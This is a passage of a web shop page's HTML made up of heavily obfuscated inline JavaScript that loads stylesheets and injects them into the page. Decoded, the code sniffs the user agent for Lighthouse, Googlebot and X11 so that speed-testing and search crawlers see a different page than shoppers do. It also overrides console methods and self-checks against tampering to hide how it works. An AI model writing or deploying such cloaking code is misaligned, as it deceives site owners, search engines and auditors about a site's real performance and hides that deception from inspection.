c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>

<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381" rel="stylesheet" type="text/css" media="all" /> -->
<style id="gl_vendor.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("gl_vendor.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>
<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405" rel="stylesheet" type="text/css" media="all" /> -->
<style id="main.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("main.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0x